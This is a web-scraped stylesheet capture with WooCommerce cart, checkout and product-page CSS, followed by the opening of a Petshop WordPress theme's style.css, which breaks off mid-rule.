.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a::after {
    border: none!important;
    content: inheirt!important;    
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li{
    box-shadow: none!important;
    padding:0px!important;
    background: none!important;
}
.single-product-tabs li a {
    display: inline-block;
    font-weight: normal !important;
    padding: 10px 20px!important;
    text-shadow: none !important;
    color: initial !important;
    color: #b9b9b9!important;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.single-product-tabs li{
    border-bottom: 1px solid #000!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:not(::first-child){
    margin-left: -4px;
}
#tab-description > p:last-child {
    padding-bottom: 0 !important;
}
.woo-tab-content .panel{
    margin-bottom: 0!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    right: 0px!important;
    -webkit-border-bottom-left-radius: 0!important;
    -moz-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 0!important;
    border-width: 0!important;
    box-shadow: 0 0!important;
}
.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th{
    background: none!important;
}
.woo-tab-content table.shop_attributes td{
    padding-left: 10px;
}

/* Related Products */
.related.products, .upsells.products, .cross-sell.products {
    margin-top: 80px;
}
.cross-sells-product-slider{
    margin-bottom: 80px;
    display: none;
}
/* Product Vaiartion */
.woocommerce .product .variations select {
    background: none;
    border: 1px solid rgba(127, 127, 127, 0.2);
    color: inherit;
    display: block;
    font-size: 14px;
    margin-bottom: 15px;
    margin-top: 0;
    padding: 10px 12px;
    line-height: 30px;
    width: 100%;
}
.variations_form{
    width: 100%!important;
}
.variations select option {
    background: #f2f2f2;
}
table.variations tr {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.single_variation {
    font-size: 16px !important;
    margin: 24px 0;
}
.variations_form td {
    border-left: 0 none!important;
    padding-bottom: 0px!important;
}
.label {
    display: table;
    font-weight: normal;
    line-height:4;
}
td.label, td.value {
    border: none;
    vertical-align: middle!important; 
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a{
    margin-bottom: 0px!important;
}
.Product_single_page_thumbnails .owl-nav{
    display: block;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    z-index: 100;
    width: 100%;
    margin-top: -25px!important;
}
.Product_single_page_thumbnails .owl-prev{
    float: left;
    margin-right: -10px;
}
.Product_single_page_thumbnails .owl-next{
    float: right;
     margin-left: -10px;
}
.product_thumnails{
    display: none;
}
.Product_single_page_thumbnails .product_thumnails .owl-item a.zoom{
       padding: 10px;
    display: block;
border: 1px solid #eee;
}
.woocommerce-page div.product div.thumbnails a {
    margin-bottom: 10px!important;
    border:1px solid #e9e9e9;
    padding: 10px;
    float: left;
    display:block;
    margin-right: 10px;
}
.single-product-image div.thumbnails a{
    width: 70px!important;
    height: 70px;
}
.woocommerce-page div.product div.thumbnails a.last{
    float: left!important;
}
.Product_single_page_thumbnails .owl-dots{
    display: none!important;
}
.woocommerce-page div.product div.thumbnails a.last{
    float: left!important;
}
.woocommerce div.product form.cart .variations {
    margin-bottom: 0;
}
.woocommerce div.product form.cart .variations {
    margin-bottom: 0;
}
.single_variation_wrap {
    margin-bottom: 20px!important;
    overflow: hidden;
}
.woocommerce div.product form.cart, .woocommerce div.product p.cart{
    margin-bottom: 20px;
}
.woocommerce div.product form.cart .group_table td{
    width: 0px;
}
/* Product Title Border */
.upsells.products{
    margin-bottom: 30px;
}
/* Upsales Products */
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells{
    width: 102%;
    float: none!important;
}
.cross-sells ul.products li{
     float: left;
    margin-right: 1.5% !important;
    width: 23.5% !important;
}
/* Cart Items */
.woocommerce table.shop_table{
    background:#ffffff;
    border-radius: 0px;
    color: #8b8b8b;
}
.shop_table.cart th {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.shop_table.cart tr, .order_review tr {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0)!important;
}
.woocommerce table.cart tbody td {
    border-top: 0!important;
    text-align: center;
}
.shop_table.cart td {
    padding:30px 35px!important;
}
#coupon_code {
    background: none!important;
    border: 1px solid #b9b9b9;
    box-shadow: none;
    padding: 7px 15px;
    width: 140px;
    color: inherit!important;
}
#order_review tr, #order_review td, #order_review th, .order_details td , .order_details th, .order_details tr, .order_details tfoot tr {
    background: none!important;
}
#order_review  .shop_table,  table.order_details, .woocommerce table.shop_table,  .woocommerce table.cart td.actions{

   
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th{
    border-top: 0px!important;
    background: none;
}
.product-remove a.remove {
    border: 1px solid #ccc;
    margin: 0px auto;
    background-color: #b9b9b9;
    color: #fff!important;
}
.woocommerce-page table.shop_table td{
    border: 1px solid #b9b9b9;
    border-left:0; 
    font-weight: 400!important;
    color:#b9b9b9;
}
.woocommerce-page table.shop_table th{
    border-bottom: 1px solid #b9b9b9;
    border-right: 1px solid #b9b9b9;
    color: #b9b9b9;
    font-weight: bold;
}
 .woocommerce table.shop_table td:last-child, .woocommerce-page table.shop_table th:last-child{
   border-right: none!important;
}
.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img{
    margin: 0px auto;
}
.product-remove a.remove:hover {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0) !important;
    border-color: #ff0000;
}
.woocommerce td span {
    font-style: normal;
}
.woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd, .woocommerce-page td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd{
    float: none!important;
}
.product-quantity .quantity{
    width: 240px;
    margin: 0px auto;
}
.widget_shopping_cart_content a.button.wc-forward {
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 400;
    margin-right: 25px;
}
.widget_shopping_cart_content a.button.wc-forward:hover{
    background: none;
}
/* Cart total */
.cart_totals  {
    float: left !important;
    width: 100%!important;
}
.shipping_calculator{
    float: right!important;
    width: 50%!important;
}
.cart_totals h2{
    text-align: left;
}
.woocommerce-cart .cart-collaterals .cart_totals table th{
    width: 35%;
}
.cart_totals th, .cart_totals tr {
    background: none!important;
    border: medium none;
    font-weight: normal;
    padding: 7px 30px!important;
    border-bottom: 1px solid #b9b9b9;
}
.cart_totals td {
    border: medium none;
    line-height: 100%;
    vertical-align: middle!important;
    border-bottom: 1px solid #b9b9b9;
}
.woocommerce-cart .cart-collaterals .cart_totals .cart_total_wrapper p{
    padding: 30px 30px 0;
}
.shipping-calculator-form button{
    margin-top: 15px!important;
}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {
    background: none;
    border: 1px solid #b9b9b9 !important;
    color: inherit;
    padding: 6px 8px;
    width: 100%
}
a.checkout-button.button.alt.wc-forward, .woocommerce-shipping-calculator button.button {
    background: none;
    float: left;
    background-color: #f49c41;
    padding: 12px 20px;
    border-radius: 0;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing:1px;
    margin-bottom: 0px;
    color:#b9b9b9;
}
.woocommerce-cart .wc-proceed-to-checkout,.claculate_shipping, form.track_order {
    padding:30px;
    overflow: hidden;
}
.cart_total_wrapper{
    background-color: #ffffff;
}
.calculate_shipping_wrapper{
    background-color: #ffffff;
}
.calculate_shipping_wrapper.one_half_last {
    width: 50%;
    margin:0px;
}
.cart_total_wrapper.one_half{
    margin-right:0;
    width: 48.5%;
    border:1px solid rgba(0,0,0,.1);
}
.shipping-calculator-form{
    display: block!important;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    margin: 0;
    padding-top: 15px;
}
input#ship-to-different-address-checkbox{
    float: right;
}
/* Order Details */
.woocommerce-checkout .woocommerce h2, .woocommerce-account h2 {
    font-size: 18px;
    margin-bottom: 25px;
}
ul.order_details {
    background:none;
    margin-bottom: 30px!important;
}
.woocommerce .order_details li {
    list-style: none outside none !important;
    margin-bottom: 0;
    width: 22.9%;
    padding-right: 0%!important;
    float: left!important;
    line-height: 28px;
    border-right: 0px;
    padding:15px 2%;
    margin-right: 0px;
    margin-right: 0.1%;
    font-size: 15px;
    font-weight: bold;
}
.woocommerce .order_details li strong {
    font-size: 13px;
    font-weight: normal;
    padding-top: 10px;
}
.woocommerce .order_details li{
    background-color: #ffffff;
}
.order_details th {
    font-weight: bold!important;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.woocommerce table.shop_table.order_details td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.my_account_orders td, .woocommerce table.shop_table.order_details th, .woocommerce table.shop_table.my_account_orders th {
    border-top: 0!important;
    border-right: 0!important;
    padding: 9px 30px;
}
.woocommerce table.shop_table.order_details th{
    border-right: 0!important;
    padding: 9px 30px;
    font-weight: bold;
}
.woocommerce table.shop_table.order_details tfoot tr:last-child th, .woocommerce-page table.shop_table.order_details tfoot tr:last-child td{
    border-bottom: 0px!important;
    color: #f49c41;
}
.woocommerce table.shop_table.order_details, .woocommerce table.shop_table.customer_details{
    width: 50%;
    margin-bottom: 30px;
}
p#calc_shipping_state_field {
    width: 48%;
    display: inline-block;
    margin-right: 1.4%;
    clear: inherit;
}
p#calc_shipping_postcode_field {
    width: 49.9%;
    clear: inherit;
    display: inline-block;
}
#order_review table.shop_table td{
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
    padding:10px 30px;
    font-weight: 400;
    color:#b9b9b9;
}
#order_review  table.shop_table th, .woocommerce-page table.shop_table.customer_details th {
    font-weight: 400!important;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-right: 0px;
    padding:10px 30px;
}
#order_review table .order-total th, #order_review table .order-total td{
    border-bottom: 0px;
}
table.shop_table.woocommerce-checkout-review-order-table{
    width: 50%;
    margin-bottom: 30px;
}
.woocommerce .customer_details tr{
    background: none;
}
.woocommerce-page table.shop_table.customer_details td, .woocommerce-page table.shop_table.customer_details th{
    border-top:0px;
    border-right: 0px;
    font-weight: 400;
}
.woocommerce-page table.shop_table.customer_details tr:last-child td, .woocommerce-page table.shop_table.customer_details tr:last-child th,  .woocommerce table.shop_table.my_account_orders tbody tr:last-child td{
    border-bottom: 0px;
}
ul.order_details.bacs_details{
    margin-bottom: 30px!important;
}
.woocommerce address {
    background-color: #ffffff;
    padding: 30px;
}
/* payment */
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce #payment, .woocommerce-page #payment{
    background: rgba(204,204,204, 0.1);
    text-shadow:none;
    box-shadow: none;
}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after {
    content: inheirt!important;
    border: 0px!important;
}
.woocommerce-checkout #payment div.payment_box{
    padding:0px;
    margin: 0px;
}
.woocommerce-checkout #payment div.payment_box p{
    padding-bottom: 0px;
    padding-left: 30px;
}
.woocommerce-checkout #payment div.payment_box:before{
    display: none;
}
.woocommerce-checkout #payment ul.payment_methods li{
    border-bottom: 1px solid #b9b9b9;
}
.woocommerce-checkout #payment ul.payment_methods li:last-child {
    border-bottom:0;
}
.woocommerce-checkout #payment {
    border-radius: 0!important;
    background: none!important;
}
 .woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods{
    border-bottom:0px;
    background-color: #ffffff;
 }
 .woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row {
    border-top:0!important;
    float: left;
    padding: 0px;
    margin-bottom: 0px;
 }
 .woocommerce .form-row.place-order input#place_order {
    background-color: #f49c41!important;
    padding: 17px 30px;
    border-radius: 0;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 40px;
}
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{
    float: none;
}
.woocommerce-billing-fields-wrapper, .woocommerce-shipping-fields-wrapper{
    background-color: #ffffff;

}

.woocommerce #customer_details h3, #order_review_heading, .woocommerce header.title h3, .woocommerce header h2{
    margin-bottom: 20px;
}
.select2-container .select2-choice{
    background: none!important;
    border: 1px solid #b9b9b9!important;
    border-radius: 0px!important;
}
#customer_details {
    margin-bottom: 30px;
}
.woo_checkout_login_message_wrapper .woocommerce-cart-info, .woo_coupon_message_wrapper .woocommerce-cart-info{
    background: none;
    padding: 0px;
    margin:0 0 30px 0px;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register{
    margin: 0px;
    border-radius: 0;
    border: 0;
    padding: 0px!important;
}
.woocommerce form.checkout_coupon, .woocommerce form.login{
    background-color: #ffffff;
}
.woo_checkout_login_message_wrapper.one_half, .woo_coupon_message_wrapper.one_half_last {
    margin: 0;
    margin-bottom: 30px;
    clear: right;
}
form.checkout.woocommerce-checkout {
    clear: both;
    overflow: hidden;
    display: block;
}
p.lost_password{
    padding-bottom: 0px;
}
input.button {
    background: #f49c41!important;
    padding: 10px 25px!important;
    border-radius: 0!important;
    color: #fff!important;
    font-weight: 400!important;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-style: normal;
}
.checkout_coupon p.form-row, .woo_coupon_message_wrapper #coupon_code {
    display: block;
    width: 100%;
    float: left;
}
.woocommerce-cart-info h3 a::after{
    content:"\f107";
    display: inline-block;
    font-family: 'FontAwesome';
    background-color: #f49c41;
    color: #fff;
    line-height: 20px;
    height: 20px;
    width: 20px;
    text-align: center;
    font-size: 16px;
    margin-left:10px;
}
/* Myaccount Page */
.my_account_orders tr {
    background: none !important;
}
/* Widget mini cart */
.widget_shopping_cart_content  .variation-Color > p {
    padding-bottom: 0;
}
.widget_shopping_cart_content dl.variation {
    padding: 0 !important;
}
/* Image Zoom on hover */
.cloud-zoom-lens {
    border: 0px solid #888;
    background-color:#fff;
    cursor:move;
}
.cloud-zoom-title {
    position:absolute !important;
    background-color:#000;
    color:#fff;
    padding:0px;
    width:100%;
    text-align:center;
    font-weight:bold;
    font-size:10px;
    top:0px;
}
.cloud-zoom-big {
    border:0px solid #ccc;
    overflow:hidden;
}
.cloud-zoom-loading {
    color:white;
    background:#222;
    padding:3px;
    border:1px solid #000;
}
#wrap{
    z-index: 5!important;
}
/* Wishlist */
.summary .product_meta {
    margin-top: 15px;
    clear: both;
    display: block;
    overflow: hidden;

}
.product_meta > span {
    display: block;
}
#yith-wcwl-popup-message {
    display: none!important;
}
/* Sidebar */
.product-categories .children {
    padding-left: 20px !important;
}
.product-categories .children li:last-child {
    padding-bottom: 0 !important;
}
/* Product Remove Button */
.widget_shopping_cart_content a.remove{
    right: 0!important;
    left: inherit!important;
    border: 1px solid rgba(204,204,204,.3);
}
.widget_shopping_cart_content a.remove:hover{
    padding: 0px!important;
}
/* Items Quantity Items */
input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
input[type=number] {
    -moz-appearance:textfield;
} 
input.woo_qty_minus, input.woo_qty_plus{
    width: 40px!important;
    padding: 10px;
    border: 1px solid #bebebe;
    background: none;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
}
input.woo_items_quantity {
    width: 50px;
    text-align: center;
    background: none;
    padding: 10px;
    border: 1px solid #bebebe;
    font-size: 20px;
    font-weight: bold;
}
.product-quantity input.woo_items_quantity{
    padding: 7px;
}
.quantity input{
    margin-right: 3px;
}
.woocommerce div.product form.cart div.quantity {
    display: inline-table;
    text-align: center;
    margin: 0px!important;
}
p.stock.out-of-stock{
    margin-bottom: 10px;
    width: 50%;
}
/* heilighted color */
.product-subtotal span, .product-price span, tr.order-total, tr.order-total th, p.lost_password a{
    color: #f49c41!important;
}
  /*  pagination */
.woocommerce nav.woocommerce-pagination ul li {
    padding: 3px;
    margin-left: 5px;
    border-radius: 100%;
}
span.page-numbers.current, ul.page-numbers span.page-numbers.current, .woocommerce nav.woocommerce-pagination ul li a:hover, ul.page-numbers span.page-numbers, .pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li{
    font-weight: bold;
    border-radius: 100%;
}
.shipping-calculator-form,.checkout_coupon{
    display: none;
}
.product_title_desc_wrapper h4{
    text-align: center;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    float: left;
    padding: 0;
    position: relative;
    width: 23.5%;
    margin: 0 1.5% 2.992em 0!important;
}
/*Woocommerce single page content */
.woocommerce_single_page_content .product-cart-button a{
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 35px;
    border-radius: 100px;
    display: list-item!important;
}
.woocommerce_single_page_content{
   display: block;
    overflow: hidden;
    clear: both;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 10px;
}
.woocommerce_single_page_content .price{
    float: left;
    margin-right:0px;
}
.woocommerce_single_page_content .product-cart-button{
   float: left;
    border-right: 1px solid #eee;
    padding-right: 20px;
}
.woocommerce_single_page_content .pf_social_share_icons{
    float: right;
}
.woocommerce-page.columns-3 ul.products li.product, .woocommerce.columns-3 ul.products li.product {
    width: 31.8%!important;
}
.kaya-font-icon.kaya-fontawesome:before{
    font-family: 'fontawesome'!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/style.css?ver=6.9
body_size: 23284
content:
/*
Theme Name: Petshop
Theme URI:http://themeforest.net/user/kayapati
Description: <p> Petshop Wordpress CMS Theme</p>
Version: 1.1.5
Author: Kayapati
Author URI: http://themeforest.net/user/kayapati/portfolio
License: Kayapati
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
All files, unless otherwise stated, are released under the GNU General Public License
Tags:two-columns, custom-header, custom-background, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style
Text Domain: petshop
*/
@import url('css/widgets.css');
/* -------------------------------------------
Header Top Section 
---------------------------------------------*/
body{
  background-color: #95a5a6;
	color: #ebebeb;
}
.header_top_right_section .social_icons_box a {
    display: inline-block;
    float: right;
    margin-left: 5px;
}
.slider_overlay{
	position: fixed;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0px;
	background:url('images/ovelay.png');
	background-repeat: repeat;
}
.slides_description  a.readmore_button{
padding: 10px 20px!important;
line-height: 46px!important;
border-radius: 20px;
}
.body_frame_border_wrapper{
	background:#ffffff;
	z-index: 150;
  position: relative;
}
.left_menu_bar_wrapper{
	top:0px;
	left: 0;
	width: 65px;
	height: 100%;
}
.right_social_info_bar{
	top:0px;
	right: 0;
	width: 65px;
	height: 100%;
}
.header_top_bar_setion{
	top: 0;
	width: 100%;
  position: relative;  
}
.header_content_wrapper {
  margin: 0px auto;
  display: block;
  position: relative;
  width: 100%;
  box-shadow: -3px 0px 50px -2px rgba(0,0,0,0.14);
  clear: both;
}
p.logo_tag_line.logo {
  padding-bottom: 0;
  text-align: left;
}
.header_logo_wrapper h1.logo{
  padding:0px;
}
.sticky_logo, .header_retina_logo, .sticky_retina_logo, .mobile_search_icon{
	display: none;
}
/* Header right section */
.header_right_section {
  text-align: right;
  position: relative;
}
.header_contact_info, .user_login_info{
  color:#fff;
  padding-top:17px;
}
.header_contact_info a{
  color:#fff;
}
.header_contact_info i, .header_contact_info span{
  margin-right: 8px;
}
.header_contact_info i.fa, i.user_logout_button {
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 1px;
}
i.user_logout_button {
    cursor: pointer;
    position: relative;
    padding-left: 10px;
}
i.user_logout_button::after{
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  height: 20px;
  background: rgba(204,204,204,.3);
  width: 1px;
  margin-top: -10px;
}
.user_login_info{
  text-align: right;
}
.members_dashboard::after{
  display: none!important;
}
/*--------------------------------------
Left Panel 
-----------------------------------------*/
div.toggle_search_icon {
  display: none;
}
.toggle_search_icon{
  text-align: center!important;
}
.toggle_menu_wrapper {
  font-size: 24px;
  color: #fff;
  position: relative;
  top: 50%;
  text-align: center;
  margin: 0px auto;
  padding: 5px;
  z-index: 3;
  -ms-transform: translateX(0) translateY(-50%);
  -webkit-transform: translateX(0) translateY(-50%);
  -moz-transform: translateX(0) translateY(-50%);
  transform: translateX(0) translateY(-50%);
}
.toggle_menu_border_wrapper {
  padding:8px 0px;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.7s ease-in-out;
  -moz-transition: all 0.7s ease-in-out;
  -ms-transition: all 0.7s ease-in-out;
  -o-transition: all 0.7s ease-in-out;
  transition: all 0.7s ease-in-out;

}
.toggle_menu_opend.toggle_menu_border_wrapper{
	 transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  transform-origin: center;
  -ms-transform-origin: center;
  -webkit-transform-origin: center;
}
span.toggle_menu_border {
  height: 1px;
  background-color: #fff;
  width: 65%;
  display: block;
  text-align: center;
  margin: 0px auto;
  margin-top: 8px;
}
.toggle_menu_wrapper span{
  font-size: 15px;
  line-height: 0;
}
.toggle_menu_wrapper span:first-child{
  margin-top: 0px;
}
.toggle_search_wrapper .title_seperator::after, .toggle_search_wrapper .title_seperator{
  left: 0;
  right: 0;
  margin: 0px auto;
}
/*---------------------------------------------------------
 Bottom Footer 
 -----------------------------------------------------------*/
 .bottom_footer_bar_wrapper{
  bottom: 0;
  width: 100%;
  position: relative;
  box-shadow: -3px 0px 50px -2px rgba(0,0,0,0.14);
}
.bottom_footer_bar_wrapper{
  padding:10px 0; 
}
.bottom_footer_bar_wrapper p{
  padding-bottom: 0px;
}
.bottom_footer_bar_wrapper ul li{
  display: inline-block;
  text-align: left;
  margin-bottom: 0px;
}
.bottom_footer_bar_wrapper ul li a{
  padding: 0 9px;
  border-right: 1px solid rgba(127,127,127,.2);
  font-size: 13px;
}
.bottom_footer_bar_wrapper ul li:last-child a{
  border-right: 0px;
}
.footer_section {
  line-height: 65px;
  color: #fff;
  letter-spacing:1px;
}
.footer_section ul li {
  display: inline-block;
  margin-left: 30px;
  list-style: none;
  line-height: 65px;
}
.footer_section ul li a{
	color: #fff;
}
.footer_section.one_half_last{
  text-align: right;
}
.copy_rights{
  text-align: center;
}
/* --------------------------------------------------------------
Layout right frame border 
------------------------------------------------------------------*/
.social_media_icons, .coming_soon_banner_content{
  -ms-transform: translateX(0) translateY(-50%);
  -webkit-transform: translateX(0) translateY(-50%);
  -moz-transform: translateX(0) translateY(-50%);
  transform: translateX(0) translateY(-50%);
  position: absolute;
  top: 50%;
  left: 0;
  text-align: center;
  right: 0;
}
.social_media_icons ul, .coming_soon_social_media_icons ul {
  margin: 0px;
  list-style: none;
  text-align: center;
  font-size: 15px;
}
.social_media_icons ul li{
  margin-bottom: 15px;
}
.social_media_icons ul li a, .coming_soon_social_media_icons ul li a, .toggle_search_icon{
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  color: rgba(255,255,255,0.5);
  display: block;
  background: #333;
  width: 35px;
  border-radius: 1px;
  text-align: center;
  margin: 0px auto;
  cursor: pointer;
}
.social_media_icons ul li a:hover, .coming_soon_social_media_icons a:hover{
  color:rgba(255,255,255,1);
}
/*----------------------------
Search
----------------------------*/
.toggle_search_wrapper{
  position: absolute;
  width: 100%;
  height: 100%;
  display: none;
  opacity: 0;
  left:0%;
  top:0%;
  z-index: 1000;
}
.toggle_search_field{
  width: 350px;
  margin:0px auto;
  position: absolute;
  top:50%;
  left: 50%;
  background: #FFFFFF;
  padding:35px;
  -ms-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.search_box_style input {
  background: none;
  border: 1px solid #322E2B;
  width: 93.5%!important;
  padding: 10px!important;
  color: #969696;
}
.toggle_search_wrapper select {
  padding: 0 10px;
  height: 40px;
  line-height: 40px;
  border: 1px solid #322E2B;
  background: rgba(19,15,16,.5);
  width: 50%;
  color: #969696;
  margin-right: 0!important;
}
.toggle_search_wrapper select:first-child {
  margin-right:1%!important;
  width: 49%!important; 
}
.toggle_search_wrapper select.fullwidth {
  width: 100%!important;
}
.toggle_search_wrapper select option{
  background: #e5e5e5;
  color: #424242;
  padding: 10px 0;
  display: block;
}
.search_box_style {
  width: 100%;
  margin-bottom: 15px;
  clear: both;
  overflow: hidden;
}
.toggle_search_wrapper.container span.search_close {
  width: 30px;
  height: 30px;
  font-size: 16px;
  float: right;
  clear: both;
  overflow: hidden;
  background-color: #ff5400;
  color: #fff;
  text-align: center;
  line-height: 30px;
  cursor: pointer;
  position: absolute;
  right: 0;
}
#search_submit{
  cursor: pointer;
}
.advance_search_wrapper .pf_title_wrapper{
  text-align: center;
  padding:15px 10px;
}
.advance_search_wrapper .pf_title_wrapper h4{
  font-size: 16px; 
}
.toggle_search_wrapper .search_form #search_submit{
  border: 0px!important;
  border-radius: 0;
  background: #f49c41;
  color: #fff;
  width: 100%!important;
}
.toggle_search_opend a{
  color: #f49c41!important;
}
.search_box_overlay {
  background: rgba(0,0,0,.9);
  position: fixed;
  height: 100%;
  width: 100%;
  z-index: 999;
  top: 0px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
span.search_close{  
    top: 0;
    font-size: 20px;
    cursor: pointer;
    position: absolute;
    right: 0;
    padding: 0;
    height: 25px;
    width: 25px;
    line-height: 20px;
    text-align: center;
    background: rgba(127,127,127,.3);
}
span.search_close:hover{
  
}
.toggle_search_field h3.title_style1{
  text-align: center;
}
.search_box_style.search_button{
  margin-bottom: 0px;
}
.search_box_style .advanced_search_checkbox{
    width: 20px!important;
}
/*----------------------------
Footer Menu
-------------------------------*/
#most_footer_bottom{
  padding: 10px;
}
.bottom_sticky_footer{
  position: fixed;
}
.mobile_bottom_footer{
  display: none;
}
.fullscreen_slider_bg.mobile_bottom_footer.{
  position: absolute;
  bottom: 0px;
  z-index: 999;
}
ul#menu-footer-menu, .menu-footer ul{
  list-style: none;
}
ul#menu-footer-menu li, .menu-footer ul li {
  display: inline-block;
  margin-bottom: 0;
}
.menu-footer ul li:first-child, ul#menu-footer-menu li:first-child{
  padding-left: 0;
  margin-left: 0px;
}
.footer_right_content .menu-footer ul li a,.footer_left_content .menu-footer ul li a{
    padding-right: 5px;
}
.footer_left_content ul#menu-footer-menu, .footer_left_content ul#menu-footer-menu span{
    text-align: left!important;
}
.footer_right_content, .footer_right_content ul, .footer_right_content span{
    text-align: right;
}
#most_footer_bottom .container .fullwidth, #most_footer_bottom .container .fullwidth ul, #most_footer_bottom .container .fullwidth span{
    text-align: center;
}
#most_footer_bottom .container .fullwidth ul{
    margin-top: 20px;
}
.bottom_footer_bar_wrapper .menu-footer{
  overflow: hidden;
}
.footer_social_sharing_icons .social_share_button i {
    background: rgba(127,127,127,.3);
    padding: 8px;
    font-weight: bold;
    cursor: pointer;
    margin-left: 8px;
}
.footer_social_sharing_icons .social_share_button{
    float: right;
    background: rgba(127,127,127,.2);
    padding: 0 0 0 8px;
    line-height: 0;
    border: 1px solid rgba(127,127,127,.05);
}
.bottom_footer_bar_wrapper .one_third_last{
  position: relative;
}
.footer_social_sharing_icons ul{
  position: absolute;
  width: 50%;
  right: 53px;
  background-color: #ffffff;
  display: none;
  height: 100%;
  text-align: right;
}
/* Sub Header Section
------------------------------------------------------*/
.sub_header_wrapper {
    border-bottom: 1px solid rgba(127, 127, 127, 0.3);
    position: relative;
    overflow: hidden;
    padding-top: 0!important;
}
.sub_header.container {
    position: relative;
    display: block;
}
.page_title_wrapper {
    width: 70%;
    overflow: hidden;
}
.sub_header.container #crumbs {
    text-align: center;
    width: 30%;
}
/*------------------------------
Description Box Style
------------------------------*/
.description_box {
  display: block;
  position: relative;
  padding: 45px;
}
.title_style1{
  margin-bottom: 30px;
  padding-bottom: 20px;
  position: relative;
}
.title_style2{
  margin-bottom: 20px;
